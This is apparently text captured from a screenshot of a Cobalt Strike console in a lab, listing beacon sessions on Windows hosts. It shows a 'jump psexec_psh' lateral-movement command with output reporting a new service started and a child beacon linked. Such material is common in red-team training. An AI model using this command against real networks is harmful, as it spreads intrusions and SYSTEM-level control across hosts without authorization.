 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer
192.168.175.130 192.168.175.130 http Administrator * WINTEST
192.168.175.130 192.168.232.132 http SYSTEM * WINDC
Event Log X Beacon 192.168.175.130@3632 X Beacon 192.168.232.132@2528 X
beacon> jump psexec_psh 192.168.175.200 smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_532c) on 192.168.175.200 via Service Control Manager (PSH)
[+] host called home, sent: 5886 bytes
[+] received output:
Started service 4aea3b9 on 192.168.175.200
[+] host called home, sent: 204473 bytes
[+] established link to child beacon: 192.168.232.132